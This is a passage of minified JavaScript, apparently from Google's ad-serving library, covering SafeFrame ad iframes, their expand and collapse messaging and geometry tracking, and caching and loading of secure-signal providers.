c(b)})};Cga=function(a,b){this.controller=a;this.j=b;this.g=null};_.f_=function(a){if(a.g==null){var b=a.controller,c=a.j,d=b.floatingAdsStacking.nextRestrictionId++;b.floatingAdsStacking.maxZIndexRestrictions[d]=c;e_(b);a.g=d}};_.g_=function(a){if(a.g!=null){var b=a.controller;delete b.floatingAdsStacking.maxZIndexRestrictions[a.g];e_(b);a.g=null}};var wn,i_;_.zn=function(a,b){b=b===void 0?{}:b;this.ua=a;this.Ia=b};wn=function(a,b,c){a:{c=c===void 0?!1:c;c=c===void 0?!1:c;b=_.x(b);for(var d=b.next();!d.done;d=b.next()){b:{var e=a;var f=d.value;d=c;d=d===void 0?!1:d;f=_.h_(e,f);if(!f||f.hasAttribute("google-allow-overlap"))e=null;else{if(d&&(d=f.getBoundingClientRect(),d.width>=e.ua.innerWidth&&d.height>=e.ua.innerHeight)){e=null;break b}e=f}}if(e){a=e;break a}}a=null}return a!=null};_.h_=function(a,b,c){var d=tn(a.ua.document,b);if(d){var e;if(!(e=i_(a,d,b))){if(c)a:{for(d=un(d);d&&d!==a.ua.document.body;d=un(d))if(c=i_(a,d,b)){a=c;break a}a=null}else a:{c=a.ua.document;for(d=d.offsetParent;d&&d!==c.body;d=d.offsetParent)if(e=i_(a,d,b)){a=e;break a}a=null}e=a}a=e||null}else a=null;return a};i_=function(a,b,c){if(II(b,"position")!=="fixed")return null;var d=b.getAttribute("class")==="GoogleActiveViewInnerContainer"||_.Uq(_.OI,b).width<=1&&_.Uq(_.OI,b).height<=1||a.Ia.Pl&&!a.Ia.Pl(b)?!0:!1;a.Ia.am&&a.Ia.am(b,c,d);return d?null:b};var yv=90*1.38;var ZF=lF(["* { pointer-events: none; }"]),Dn=function(a){this.B=a;this.g=this.M=this.K=this.l=null;this.j=0};Dn.prototype.apply=function(a,b){this.l=a.body.style.overflow;this.K=a.body.style.position;this.M=a.body.style.top;this.g=a.body.style.filter?a.body.style.filter:a.body.style.webkitFilter;this.j=_.al(b);_.En(a.body,"top",-this.j+"px")};_.Dga=_.v(Array,"from").call(Array,{length:11},function(a,b){return b/10});_.j_=function(a,b,c){var d=Jw;this.D=a;this.Z=b;this.ub=c;this.g=d;this.j=0};_.j_.prototype.O=function(a){var b=this.g().Pn;if(_.ck(this.Z,b)){var c=this.ub,d=c.xb,e=c.Vb,f=c.Ab,g=c.Xe;c=c.ta;var h=a.J;a=this.D;var k=a.xk;b=_.cT(_.fT(_.eT(b),this.j++));b=yp(b,3,_.hT,h);e=_.LA(b,11,e);d=_.JA(e,8,d);k.call(a,_.rk(_.gT(_.dT(_.bT(d,_.rk(_.sk([f]))),g),c())))}};_.j_.prototype.Kj=function(a){var b=this.g().Pn;if(_.ck(this.Z,b)){var c=this.ub,d=c.xb,e=c.Vb,f=c.Ab,g=c.Xe;c=c.ta;var h=a.ks;a=this.D;var k=a.xk;b=_.cT(_.fT(_.eT(b),this.j++));b=wp(b,4,_.hT,Id(h));e=_.LA(b,11,e);d=_.JA(e,8,d);k.call(a,_.rk(_.gT(_.dT(_.bT(d,_.rk(_.sk([f]))),g),c())))}};_.j_.prototype.Xf=ba(4);var Rn=["body","html"];var k_=function(a){this.o=_.C(a)};_.V(k_,_.D);_.Oj=function(a){return _.P(a,5)};k_.prototype.Ge=function(){return _.Ax(this,5)};var Ov=function(a,b){return _.Dm(a,12,b)},Nv=function(a,b){_.Dm(a,16,b)},Kv=function(a,b){return _.tf(a,10,b,_.Hd)},Jv=function(a,b){return Ml(a,11,b)};k_.prototype.A=_.E([0,W,-1,_.LH,W,_.LH,1,$H,1,_.LH,zH,W,_.LH,-4]);var l_=function(a){this.o=_.C(a)};_.V(l_,_.D);var Ega=function(a){return _.P(a,1)};var m_=[0,_.LH,-2];l_.prototype.A=_.E(m_);var ko=["auto","inherit","100%"],lo=ko.concat(["none"]);var Fga=/^data-(?!xml)[_a-z][_a-z.0-9-]*$/;var n_=function(a){this.uid=a;this.l=null;this.M=this.status=0;this.g=null;this.qc="sfchannel"+a};var Gga=function(a,b,c,d,e,f){this.K=c;this.M=e;this.B=f;this.l=a.clone();this.j=b.clone();this.g=d.clone()},o_=function(a){return JSON.stringify({windowCoords_t:a.l.top,windowCoords_r:a.l.right,windowCoords_b:a.l.bottom,windowCoords_l:a.l.left,frameCoords_t:a.j.top,frameCoords_r:a.j.right,frameCoords_b:a.j.bottom,frameCoords_l:a.j.left,styleZIndex:a.K,allowedExpansion_t:a.g.top,allowedExpansion_r:a.g.right,allowedExpansion_b:a.g.bottom,allowedExpansion_l:a.g.left,xInView:a.M,yInView:a.B})},p_=function(a){var b=b||window;var c=b.screenX||b.screenLeft||0,d=b.screenY||b.screenTop||0;b=new _.Ih(d,c+(b.outerWidth||document.documentElement.clientWidth||0),d+(b.outerHeight||document.documentElement.clientHeight||0),c);c=_.KI(a);d=_.Uq(_.OI,a);var e=new Jh(c.x,c.y,d.width,d.height);c=DI(e);d=String(II(a,"zIndex"));var f=new _.Ih(0,Infinity,Infinity,0);for(var g=mj(a),h=g.g.body,k=g.g.documentElement,l=xI(g.g);a=JI(a);)if((!fG||a.clientHeight!=0||a!=h)&&a!=h&&a!=k&&II(a,"overflow")!="visible"){var n=_.KI(a),m=new _.Ch(a.clientLeft,a.clientTop);n.x+=m.x;n.y+=m.y;f.top=Math.max(f.top,n.y);f.right=Math.min(f.right,n.x+a.clientWidth);f.bottom=Math.min(f.bottom,n.y+a.clientHeight);f.left=Math.max(f.left,n.x)}a=l.scrollLeft;l=l.scrollTop;f.left=Math.max(f.left,a);f.top=Math.max(f.top,l);g=_.Ql(g.g.defaultView||window);f.right=Math.min(f.right,a+g.width);f.bottom=Math.min(f.bottom,l+g.height);l=(f=(f=f.top>=0&&f.left>=0&&f.bottom>f.top&&f.right>f.left?f:null)?new Jh(f.left,f.top,f.right-f.left,f.bottom-f.top):null)?EI(e,f):null;g=a=0;l&&!(new _.Dh(l.width,l.height)).isEmpty()&&(a=l.width/e.width,g=l.height/e.height);l=new _.Ih(0,0,0,0);if(h=f)(e=EI(e,f))?(k=DI(f),n=DI(e),h=n.right!==k.left&&k.right!==n.left,k=n.bottom!==k.top&&k.bottom!==n.top,h=(e.width!==0||h)&&(e.height!==0||k)):h=!1;h&&(l=new _.Ih(Math.max(c.top-f.top,0),Math.max(f.left+f.width-c.right,0),Math.max(f.top+f.height-c.bottom,0),Math.max(c.left-f.left,0)));return new Gga(b,c,d,l,a,g)};var q_=function(a){this.g=a};q_.prototype.getValue=function(a,b){a=this.g[a];if(a==null)return null;b=a[b];return b===null||b===void 0?null:b};var Hga=function(a,b){this.Rg=a;this.Sg=b;this.j=this.g=!1};var Iga=function(a,b,c,d,e,f,g,h){h=h===void 0?[]:h;this.uid=a;this.P=b;this.H=c;this.permissions=d;this.metadata=e;this.g=f;this.Td=g;this.hostpageLibraryTokens=h;this.J=""};var r_=function(a,b){this.uid=a;this.J=b};r_.prototype.g=function(a){this.J&&a&&(a.sentinel=this.J);return JSON.stringify(a)};var s_=function(a,b,c){r_.call(this,a,c===void 0?"":c);this.version=b};_.V(s_,r_);s_.prototype.g=function(){return r_.prototype.g.call(this,{uid:this.uid,version:this.version})};var t_=function(a,b,c,d){r_.call(this,a,d===void 0?"":d);this.l=b;this.j=c};_.V(t_,r_);t_.prototype.g=function(){return r_.prototype.g.call(this,{uid:this.uid,initialWidth:this.l,initialHeight:this.j})};var u_=function(a,b,c){r_.call(this,a,c===void 0?"":c);this.description=b};_.V(u_,r_);u_.prototype.g=function(){return r_.prototype.g.call(this,{uid:this.uid,description:this.description})};var v_=function(a,b,c,d){r_.call(this,a,d===void 0?"":d);this.j=b;this.push=c};_.V(v_,r_);v_.prototype.g=function(){return r_.prototype.g.call(this,{uid:this.uid,expand_t:this.j.top,expand_r:this.j.right,expand_b:this.j.bottom,expand_l:this.j.left,push:this.push})};var w_=function(a,b){r_.call(this,a,b===void 0?"":b)};_.V(w_,r_);w_.prototype.g=function(){return r_.prototype.g.call(this,{uid:this.uid})};var x_=function(a,b,c){r_.call(this,a,c===void 0?"":c);this.l=b};_.V(x_,r_);x_.prototype.g=function(){var a={uid:this.uid,newGeometry:o_(this.l)};return r_.prototype.g.call(this,a)};var y_=function(a,b,c,d,e,f){x_.call(this,a,c,f===void 0?"":f);this.success=b;this.j=d;this.push=e};_.V(y_,x_);y_.prototype.g=function(){var a={uid:this.uid,success:this.success,newGeometry:o_(this.l),expand_t:this.j.top,expand_r:this.j.right,expand_b:this.j.bottom,expand_l:this.j.left,push:this.push};this.J&&(a.sentinel=this.J);return JSON.stringify(a)};var z_=function(a,b,c,d){r_.call(this,a,d===void 0?"":d);this.width=b;this.height=c};_.V(z_,r_);z_.prototype.g=function(){return r_.prototype.g.call(this,{uid:this.uid,width:this.width,height:this.height})};var Jga=lF(["https://tpc.googlesyndication.com/safeframe/","/html/container.html"]),Kga={Nr:function(a){if(typeof a.version!=="string")throw new TypeError("version is not a string");if(!/^[0-9]+-[0-9]+-[0-9]+$/.test(a.version))throw new RangeError("Invalid version: "+a.version);if(typeof a.Yh!=="string")throw new TypeError("subdomain is not a string");if(!/^[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?$/.test(a.Yh))throw new RangeError("Invalid subdomain: "+a.Yh);return Aa("https://"+a.Yh+".safeframe.googlesyndication.com/safeframe/"+a.version+"/html/container.html")},lw:function(a){return _.vh(Jga,a)}},A_=dr(so);var Lga,C_,D_,Mga;Lga=function(){this.g=[]};_.B_=function(a){return a+"px"};C_=function(a,b,c,d,e){a.g.push(new Mga(b,c,d,e))};D_=function(a){for(var b=a.g.length-1;b>=0;b--){var c=a.g[b];c.j?(c.element.style.removeProperty(c.g),c.element.style.setProperty(c.g,String(c.l),c.K)):c.element.style[c.g]=c.l}a.g.length=0};Mga=function(a,b,c,d){this.element=a;this.g=b;this.g=(this.j=!(d===void 0||!a.style||!a.style.getPropertyPriority))?String(b).replace(/([A-Z])/g,"-$1").toLowerCase():b;this.l=this.j?a.style.getPropertyValue(this.g):a.style[this.g];this.K=this.j?a.style.getPropertyPriority(this.g):void 0;this.j?(a.style.removeProperty(this.g),a.style.setProperty(this.g,String(c),d)):a.style[this.g]=String(c)};var E_=["allow-modals","allow-orientation-lock","allow-presentation","allow-pointer-lock"],F_=["allow-top-navigation"],G_=["allow-same-origin"],Nga=rM([].concat(_.Um(E_),_.Um(F_)));rM([].concat(_.Um(E_),_.Um(G_)));rM([].concat(_.Um(E_),_.Um(F_),_.Um(G_)));var I_=function(a){n_.call(this,a.uniqueId);var b=this;this.L=-1;this.F=a.F;this.yc=a.size===1;this.permissions=new Hga(a.permissions.Rg&&!this.yc,a.permissions.Sg&&!this.yc);this.Rb=a.Rb;var c;this.hostpageLibraryTokens=(c=a.hostpageLibraryTokens)!=null?c:[];var d=window.location;c=d.protocol;d=d.host;this.P=c==="file:"?"*":c+"//"+d;this.Td=!!a.Td;this.hostname=a.Jn?"//"+a.Jn+".safeframe.googlesyndication.com":"//tpc.googlesyndication.com";this.U=a.W?"*":"https:"+this.hostname;this.sandbox=Oga(a);this.j=new Lga;Pga(a);this.l=this.H=p_(a.Rb);this.cf=a.cf||"1-0-45";var e;this.Gi=(e=a.Gi)!=null?e:"";this.W=null;Qga(this,a);this.B=vo(412,function(){H_(b)},a.xc);this.K=0;var f=vo(415,function(){b.W&&(b.W.name="",a.jn&&a.jn(),_.Nh(b.W,"load",f))},a.xc);_.Mh(this.W,"load",f);this.vj=vo(413,this.vj,a.xc);this.rk=vo(417,this.rk,a.xc);this.reportError=vo(419,this.reportError,a.xc);this.jj=vo(411,this.jj,a.xc);this.Ni=vo(409,this.Ni,a.xc);this.I=vo(410,this.I,a.xc);this.Uj=vo(416,this.Uj,a.xc);Rga(this)};_.V(I_,n_);var Pga=function(a){var b=a.Rb;var c=a.size;a=a.Mm;c===1?(b.style.width=_.MI("100%",!0),_.NI(b,"auto")):a||(b.style.width=_.MI(c.width,!0),_.NI(b,c.height))},Qga=function(a,b){var c=b.W;var d=b.content;var e=b.Je;var f=b.size;var g=b.Ke===void 0?"3rd party ad content":b.Ke;var h=b.Ie===void 0?"Advertisement":b.Ie;var k=b.Ec;var l=b.ue;var n=(b=b.Mm)||!c;d=b||!c?d!=null?d:"":"";var m={shared:{sf_ver:a.cf,ck_on:Kba.isEnabled()?1:0,flash_ver:"0"}};d=a.cf+";"+d.length+";"+d;m=new Iga(a.uid,a.P,a.H,a.permissions,new q_(m),a.yc,a.Td,a.hostpageLibraryTokens);var p={};p.uid=m.uid;p.hostPeerName=m.P;p.initialGeometry=o_(m.H);var q=m.permissions;q=JSON.stringify({expandByOverlay:q.Rg,expandByPush:q.Sg,readCookie:q.g,writeCookie:q.j});p=(p.permissions=q,p.metadata=JSON.stringify(m.metadata.g),p.reportCreativeGeometry=m.g,p.isDifferentSourceWindow=m.Td,p.goog_safeframe_hlt=tga(m.hostpageLibraryTokens),p);m.J&&(p.J=m.J);m=JSON.stringify(p);q=p=0;f!==1&&(p=f.width,q=f.height);e={id:e,title:g,name:d+m,scrolling:"no",marginWidth:"0",marginHeight:"0",width:String(p),height:String(q),"data-is-safeframe":"true"};n&&(f=a.Gi,g=a.hostname,n=a.cf,(d=f)&&(d="?"+d),g=(g===void 0?"//tpc.googlesyndication.com":g)+("/safeframe/"+n+"/html/container.html"+d),(n=Wl(_.yI(_.vI(a.Rb))))&&(g+=(f?"&":"?")+"n="+n),e.src="https:"+g);a.sandbox!==null&&(e.sandbox=a.sandbox);k&&(e.allow=k);l&&(e.credentialless=!0);e["aria-label"]=h;e.tabIndex=0;b?(a.Rb.removeChild(c),hl(c,e),a.W=c):c?(a.W=c,jl(a.W,e)):a.W=il(e);a.yc&&(a.W.style.minWidth="100%");a.Rb.appendChild(a.W)},Rga=function(a){a.g=new aZ(a.qc,a.W.contentWindow,a.U,!1);cZ(a.g,"init_done",function(b){a.vj(b)});cZ(a.g,"register_done",function(b){a.rk(b)});cZ(a.g,"report_error",function(b){a.reportError(b)});cZ(a.g,"expand_request",function(b){a.jj(b)});cZ(a.g,"collapse_request",function(b){a.Ni(b)});cZ(a.g,"creative_geometry_update",function(b){a.I(b)});a.g.connect(function(){a.Uj()})};_.u=I_.prototype;_.u.Uj=function(){_.Mh(window,"resize",this.B);_.Mh(window,"scroll",this.B)};_.u.vj=function(a){try{if(this.status!==0)throw Error("Container already initialized");if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!_.fb(b)||!po(b.uid)||typeof b.version!=="string")throw Error("Cannot parse JSON message");var c=new s_(b.uid,b.version,b.sentinel||"");if(this.uid!==c.uid||this.cf!==c.version)throw Error("Wrong source container");this.status=1}catch(e){var d;(d=this.F)==null||d.error("Invalid INITIALIZE_DONE message. Reason: "+e.message)}};_.u.rk=function(a){try{if(this.status!==1)throw Error("Container not initialized");if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!_.fb(b)||!po(b.uid)||typeof b.initialWidth!=="number"||typeof b.initialHeight!=="number")throw Error("Cannot parse JSON message");if(this.uid!==(new t_(b.uid,b.initialWidth,b.initialHeight,b.sentinel||"")).uid)throw Error("Wrong source container");this.status=2}catch(d){var c;(c=this.F)==null||c.error("Invalid REGISTER_DONE message. Reason: "+d.message)}};_.u.reportError=function(a){try{if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!_.fb(b)||!po(b.uid)||typeof b.description!=="string")throw Error("Cannot parse JSON message");var c=new u_(b.uid,b.description,b.sentinel||"");if(this.uid!==c.uid)throw Error("Wrong source container");var d;(d=this.F)==null||d.info("Ext reported an error. Description: "+c.description)}catch(f){var e;(e=this.F)==null||e.error("Invalid REPORT_ERROR message. Reason: "+f.message)}};_.u.jj=function(a){try{if(this.status!==2)throw Error("Container is not registered");if(this.M!==0)throw Error("Container is not collapsed");if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!_.fb(b)||!po(b.uid)||typeof b.expand_t!=="number"||typeof b.expand_r!=="number"||typeof b.expand_b!=="number"||typeof b.expand_l!=="number"||typeof b.push!=="boolean")throw Error("Cannot parse JSON message");var c=new v_(b.uid,new _.Ih(b.expand_t,b.expand_r,b.expand_b,b.expand_l),b.push,b.sentinel||"");if(this.uid!==c.uid)throw Error("Wrong source container");if(!(c.j.top>=0&&c.j.left>=0&&c.j.bottom>=0&&c.j.right>=0))throw Error("Invalid expansion amounts");var d;if(d=c.push&&this.permissions.Sg||!c.push&&this.permissions.Rg){var e=c.j,f=c.push,g=this.l=p_(this.W);if(e.top<=g.g.top&&e.right<=g.g.right&&e.bottom<=g.g.bottom&&e.left<=g.g.left){if(!f)for(var h=this.W.parentNode;h&&h.style;h=h.parentNode)C_(this.j,h,"overflowX","visible","important"),C_(this.j,h,"overflowY","visible","important");var k=DI(new Jh(0,0,this.l.j.getWidth(),this.l.j.getHeight()));_.fb(e)?(k.top-=e.top,k.right+=e.right,k.bottom+=e.bottom,k.left-=e.left):(k.top-=e,k.right+=Number(void 0),k.bottom+=Number(void 0),k.left-=Number(void 0));C_(this.j,this.Rb,"position","relative");C_(this.j,this.W,"position","absolute");if(f){var l=this.j,n=this.Rb,m=k.getWidth();C_(l,n,"width",_.B_(m));var p=this.j,q=this.Rb,r=k.getHeight();C_(p,q,"height",_.B_(r))}else C_(this.j,this.W,"zIndex","10000");var t=this.j,w=this.W,z=k.getWidth();C_(t,w,"width",_.B_(z));var A=this.j,B=this.W,F=k.getHeight();C_(A,B,"height",_.B_(F));C_(this.j,this.W,"left",_.B_(k.left));C_(this.j,this.W,"top",_.B_(k.top));this.M=2;this.l=p_(this.W);d=!0}else d=!1}a=d;dZ(this.g,"expand_response",(new y_(this.uid,a,this.l,c.j,c.push)).g());if(!a)throw Error("Viewport or document body not large enough to expand into.");}catch(K){var O;(O=this.F)==null||O.error("Invalid EXPAND_REQUEST message. Reason: "+K.message)}};_.u.Ni=function(a){try{if(this.status!==2)throw Error("Container is not registered");if(this.M!==2)throw Error("Container is not expanded");if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!_.fb(b)||!po(b.uid))throw Error("Cannot parse JSON message");if(this.uid!==(new w_(b.uid,b.sentinel||"")).uid)throw Error("Wrong source container");this.collapse();dZ(this.g,"collapse_response",(new x_(this.uid,this.l)).g())}catch(d){var c;(c=this.F)==null||c.error("Invalid COLLAPSE_REQUEST message. Reason: "+d.message)}};_.u.collapse=function(){D_(this.j);this.M=0;this.W&&(this.l=p_(this.W))};var H_=function(a){if(a.status===1||a.status===2)switch(a.K){case 0:J_(a);K_(a);a.K=1;break;case 1:a.K=2;break;case 2:a.K=2}};I_.prototype.I=function(a){try{if(typeof a!=="string")throw Error("Could not parse serialized message");var b=JSON.parse(a);if(!_.fb(b)||!po(b.uid)||typeof b.width!=="number"||typeof b.height!=="number"||b.sentinel&&typeof b.sentinel!=="string")throw Error("Cannot parse JSON message");var c=new z_(b.uid,b.width,b.height,b.sentinel||"");if(this.uid!==c.uid)throw Error("Wrong source container");var d=String(c.height);if(this.yc)d!==this.W.height&&(this.W.height=d,H_(this));else{var e;(e=this.F)==null||e.error("Got CreativeGeometryUpdate message in non-fluidcontainer. The container is not resized.")}}catch(g){var f;(f=this.F)==null||f.error("Invalid CREATIVE_GEOMETRY_UPDATE message. Reason: "+g.message)}};var K_=function(a){a.L=window.setTimeout(function(){if(a.status===1||a.status===2)switch(a.K){case 0:case 1:a.K=0;break;case 2:J_(a),K_(a),a.K=1}},1E3)},J_=function(a){a.l=p_(a.W);dZ(a.g,"geometry_update",(new x_(a.uid,a.l)).g())};I_.prototype.destroy=function(){this.status!==100&&(this.M===2&&(D_(this.j),this.M=0),window.clearTimeout(this.L),this.L=-1,this.K=3,this.g&&(this.g.dispose(),this.g=null),_.Nh(window,"resize",this.B),_.Nh(window,"scroll",this.B),this.Rb&&this.W&&this.Rb===(this.W.parentElement||null)&&this.Rb.removeChild(this.W),this.Rb=this.W=null,this.status=100)};var Oga=function(a){var b=null;a.Kn&&(b=a.Kn);return b==null?null:b.join(" ")};var Sga=function(){this.g={}},L_=function(a,b,c){if(!a.g[c.toString()]){a.g[c.toString()]=1;var d=Tga(b.document,c);d.addEventListener("load",function(){d.remove()})}},Tga=function(a,b){var c=_.dj("IFRAME");c.src=_.Ca(b).toString();c.style.visibility="hidden";c.style.display="none";a=a.getElementsByTagName("script");a.length&&(a=a[a.length-1],a.parentNode&&a.parentNode.insertBefore(c,a.nextSibling));return c};var dp={Ki:[],rl:0,Xi:[],kw:!1};var M_=function(){};M_.g=function(){throw Error("Must be overridden");};var wo=function(){this.g=0};_.V(wo,M_);wo.Rd=void 0;wo.g=function(){return wo.Rd?wo.Rd:wo.Rd=new wo};var N_=function(){this.cache={}},Fo=function(){O_||(O_=new N_);return O_},Ho=function(a){var b=$i(AG(a,3));if(!b)return 3;if(Io(a,2)===void 0)return 4;a=Date.now();return a>b+2592E5?2:a>b+432E5?1:0};N_.prototype.get=function(a,b,c){function d(k){yo(6,a,k==null?void 0:k.message);e=!0}if(this.cache[a])return{fa:this.cache[a],success:!0};var e=!1,f="_GESPSK-"+a;b=c?Fk(f,window,d):Gk(f,b,window,d);if(e)return{fa:null,success:!1};if(!b)return{fa:null,success:!0};try{var g=JK(b);this.cache[a]=g;return{fa:g,success:!0}}catch(k){var h;yo(5,a,(h=k)==null?void 0:h.message);return{fa:null,success:!1}}};N_.prototype.set=function(a,b,c){function d(g){yo(7,e,g==null?void 0:g.message)}var e=a.sb(),f="_GESPSK-"+e;IK(a);if(c?!Hk(f,zp(a),window,d):!Ik(f,zp(a),b,window,d))return!1;this.cache[e]=a;return!0};N_.prototype.remove=function(a,b,c){function d(e){yo(8,a,e==null?void 0:e.message)}c?Jk("_GESPSK-"+a,window,d):Kk("_GESPSK-"+a,b,window,d);delete this.cache[a]};var O_=null;var Do=function(a){var b=new _.y.Map;a=_.x(a);for(var c=a.next();!c.done;c=a.next()){var d=c.value;c=_.I(d,1);var e=void 0,f=(e=b.get(c))!=null?e:new _.y.Map;d=_.x(Po(d));for(e=d.next();!e.done;e=d.next()){e=e.value;var g=e.sb();f.has(g)||f.set(g,[]);f.get(g).push(e)}b.set(c,f)}this.g=b},No=function(a,b,c){var d,e,f;return!!((d=a.g)==null?0:(e=d.get(c))==null?0:(f=e.get(b))==null?0:f.some(function(g){return _.P(g,4)}))},Uga=function(a,b){a=_.x(_.v(a.g,"values").call(a.g));for(var c=a.next();!c.done;c=a.next()){var d=void 0;if((d=c.value.get(b))==null?0:d.some(function(e){return _.P(e,4)}))return!0}return!1},Mo=function(a,b){return Vga(a,b,function(c){return _.P(c,4)})},Vga=function(a,b,c){var d=new _.y.Set;a=a.g.get(b);if(!a)return d;a=_.x(_.v(a,"entries").call(a));for(b=a.next();!b.done;b=a.next()){var e=_.x(b.value);b=e.next().value;e=e.next().value;e.some(function(f){return c(f)})&&d.add(b)}return d};var P_=M(Oo,{id:1041,C:{}});var Wga=M(function(a){var b=a.fa;a=function(c){var d={};yo(c,b.sb(),null,(d.tic=String(Math.round((Date.now()-$i(AG(b,3)))/6E4)),d))};switch(Ho(b)){case 0:return a(24),{hd:new Ez("FRESH_ENTRY"),Fd:new Ez("FRESH_ENTRY")};case 1:return a(25),{hd:new Ez("STALE_ENTRY"),Fd:b};case 2:return a(26),{hd:b,Fd:new Ez("EXPIRED_ENTRY")};case 3:return yo(9,b.sb()),{hd:b,Fd:new Ez("ERROR_ENTRY")};case 4:return a(23),{hd:b,Fd:new Ez("NEW_ENTRY")};default:return{hd:new Ez("DEFAULT_ENTRY"),Fd:new Ez("DEFAULT_ENTRY")}}},{id:1048,C:{hd:void 0,Fd:void 0}});var Xga=M(function(a){var b=a.T;if(a=a.ke){a=_.x(a);for(var c=a.next();!c.done;c=a.next()){c=_.x(Po(c.value));for(var d=c.next();!d.done;d=c.next())d=d.value,_.P(d,4)&&Fo().remove(d.sb(),b,!0)}}if(_.Oj(b)){if(b){var e;a=(e=Qk(b))!=null?e:[];e=_.x(a);for(a=e.next();!a.done;a=e.next())a=a.value,_.v(a,"startsWith").call(a,"_GESPSK")&&Kk(a,b)}O_=new N_}return{}},{id:1094,C:{}});var Yga=M(Ro,{id:1049,C:{}});var Zga=M(function(a){for(var b=!1,c=!1,d=_.x(Po(a.yq)),e=d.next();!e.done;e=d.next())e=e.value,PG(e,5)&&(c=!0,_.P(e,4)&&(b=!0));if(!b&&!_.Oj(a.T)||!c)return{W:void 0};a=document.createElement("iframe");a.name="goog_ee_frame";a.style.display="none";a.src=_.Ca(NY).toString();document.documentElement.appendChild(a);return{W:a}},{id:1389,C:{W:void 0}});var $ga=M(function(a){return(a=a.rt)?{lg:Po(a).map(function(b){var c=PG(b,2)?LG(b,2,OG):LG(b,5,OG),d=b.sb();c=c&&(_.v(c,"startsWith").call(c,location.protocol)||_.v(c,"startsWith").call(c,"data:")&&c.length<=80)?Aa(So(c)):void 0;return{zp:d,url:c,Br:_.P(b,4),Ar:PG(b,5)}})}:{lg:[]}},{id:1040,C:{lg:void 0}});var aha=M(function(a){return Ho(a.fa)!==0?{fa:a.fa}:{fa:new Ez}},{id:1036,C:{fa:void 0}});var Q_={},bha=(Q_.companion_ads="companionAds",Q_.content="content",Q_.publisher_ads="pubads",Q_);var cha=Zm(function(a,b,c){var d,e,f,g,h,k,l,n,m;return _.G(function(p){if(p.g==1){if(!c)return p.return();d=a.fa.sb();e=Vo(a.T,b);f={};yo(59,d,null,(f.url=e,f));g=(new URL(NY.toString())).origin;h=sp({destination:window,W:c,origin:g,qc:"echo-endpoint-channel"});k={id:d,url:e};return p.yield(h.g(k),2)}l=p.j;n=l.data;switch(n.kind){case 0:(m=Uo().secureSignalProviders)==null||m.push({id:d,collectorFunction:function(){return _.y.Promise.resolve(n.data)}});break;case 1:return yo(60,d,n.error),p.return(a.fa.Xa(Ko(114)));default:Na(n)}return p.return(void 0)})},{id:1391});var dha=Zm(function(a,b){var c,d,e,f,g,h,k,l;return _.G(function(n){c=a.fa.sb();d=b.toString();e={};yo(30,c,null,(e.url=d,e));f=document.createElement("script");f.setAttribute("esp-signal","true");Ya(f,b);g=_.v(_.y.Promise,"withResolvers").call(_.y.Promise);h=g.promise;k=g.resolve;l=function(){var m={};yo(31,c,null,(m.url=d,m));k(a.fa.Xa(Ko(109)));_.Nh(f,"error",l)};document.head.appendChild(f);_.Mh(f,"error",l);return n.return(h)})},{id:1035});var R_=M(function(a,b,c,d){if(a=Fo().get(b,d,c).fa)return{Lb:a,Db:new Ez("CACHED_ENTRY")};a=IK(Bo(b));return{Lb:a,Db:a.Xa(Ko(100))}},{id:1027,C:{Lb:void 0,Db:void 0}});var S_=M(Xo,{id:1028,C:{Mb:void 0}});var T_=function(a,b,c,d,e,f,g){T.call(this,g,5);var h=this.g(R_,{},a,c,f,g);TB(this,h);a=new RB;a.aa(f);this.g(P_,{fa:h.Db,T:a},c);f=this.g(aha,{fa:h.Lb});f=this.g(S_,{fa:f.fa});b=d?this.j(cha,{fa:f.Mb,T:a},b,e).output:this.j(dha,{fa:f.Mb},b,g).output;this.g(P_,{fa:b,T:a},c)};_.V(T_,T);var U_=new _.y.Set,eha=M(function(a,b,c,d){var e=a.lg;c=a.ib;a=a.tq;if(e==null||!e.length)return{};var f=_.Oj(c);e=_.x(e);for(var g=e.next();!g.done;g=e.next()){var h=g.value;g=h.zp;var k=h.url,l=h.Br;h=h.Ar;k&&(f||l)&&!U_.has(k.toString())&&(U_.add(k.toString()),g=new T_(g,k,l,h,a,c,b),_.eD(d,g),g.run())}return{}},{id:813,C:{}});var V_=function(a,b,c,d){T.call(this,a,73);this.I=c;this.B=d;c=this.g(Zga,{T:this.B,yq:this.I}).W;d=this.g($ga,{rt:this.I}).lg;this.g(eha,{lg:d,ib:this.B,tq:c},a,b,this)};_.V(V_,T);var fha=M(Yo,{id:1046,C:{Mb:void 0}});var W_=M(function(a){var b=a.nl;a=a.fa;return b.Db?{Ok:a.Xa(b.Db),Lb:new Ez,signal:new Ez}:{Lb:b.Lb,Ok:new Ez,signal:b.signal}},{id:1479,C:{Lb:void 0,Ok:void 0,signal:void 0}});var X_=Zm(function(a,b){var c,d;return _.G(function(e){c=_.Gn();d=Qo(a.fa,1);yo(18,d);try{return e.return(b().then(function(f){yo(29,d,null,{delta:String(_.Gn()-c)});return{Lb:Ml(a.fa,2,f),Db:null,signal:f}}).catch(function(f){yo(28,d,Zo(f));return{Lb:null,Db:Ko(106),signal:null}}))}catch(f){return yo(1,d,Zo(f)),e.return({Lb:null,Db:Ko(107),signal:null})}})},{id:1478});var gha=M($o,{id:1050,C:{Mb:void 0}});var Y_=function(a,b){EZ.call(this,a,1046,b)};_.V(Y_,EZ);var Z_=function(a,b,c,d,e){T.call(this,e,2);this.B=new RB;var f=this.g(R_,{},a,b,d,e),g=new RB;g.aa(d);this.g(P_,{fa:f.Db,T:g},b);d=this.g(S_,{fa:f.Lb});d=this.g(Wga,{fa:d.Mb},e);f=this.j(X_,{fa:d.hd},c);f=this.g(W_,{nl:f.output,fa:d.hd});var h=f.signal,k=f.Lb;this.g(P_,{fa:f.Ok,T:g},b);f=this.g(gha,{fa:k,signal:h},1024);this.g(P_,{fa:f.Mb,T:g},b);e=new Y_(zo(),e);e=gD(this.g(fha,{Lb:d.Fd}),e.output);c=this.j(X_,{fa:e.Mb},c);c=this.g(W_,{nl:c.output,fa:e.Mb}).Lb;this.g(P_,{fa:c,T:g},b);b=f.Mb.promise.then(function(l){var n;return{id:a,collectorGeneratedData:(n=l==null?void 0:Qo(l,2))!=null?n:null}}).catch(function(){return{id:a,collectorGeneratedData:null}});this.B.yd(b)};_.V(Z_,T);var 